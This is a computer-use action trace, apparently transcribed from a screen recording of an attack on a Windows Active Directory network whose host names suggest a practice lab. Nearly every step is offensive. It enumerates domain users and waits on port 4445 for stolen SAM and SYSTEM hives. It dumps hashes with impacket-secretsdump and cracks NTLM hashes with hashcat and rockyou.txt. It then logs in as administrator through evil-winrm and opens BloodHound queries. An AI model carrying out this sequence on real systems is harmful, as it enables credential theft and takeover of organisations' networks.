
{"action": "type", "text": "net users"}

{"action": "type", "text": "net users /domain"}

{"action": "left_click", "coordinate": [338, 514]}

{"action": "triple_click", "coordinate": [190, 518]}

- Watch port 4445 for incoming hive files, then start impacket-secretsdump on sam and system
{"action": "type", "text": "watch -n 1 \"ss -tulnap | grep 4445\""}

{"action": "type", "text": "impacket-secretsdump -sam sam -system system LOCAL"}

- Leave the hashcat help listing to run the NTLM crack with rockyou.txt
{"action": "key", "text": "q"}

{"action": "mouse_move", "coordinate": [782, 293]}

- Run the netcat check confirming castelblack port 5985 is open
{"action": "key", "text": "Return"}

- Start evil-winrm on castelblack as administrator and list domain users with 'net user /domain'
{"action": "type", "text": "evil-winrm -i castelblack -u administrator -p"}

{"action": "type", "text": "net user /domain"}

{"action": "type", "text": "ser brandon.stark /domain"}

- Run 'net user brandon.stark /domain' to show his account details
{"action": "key", "text": "Return"}

- Log in to Neo4j at bolt://localhost:7687 and show the Pre-Built Analytics Queries
{"action": "left_click", "coordinate": [650, 442]}

{"action": "left_click", "coordinate": [240, 121]}
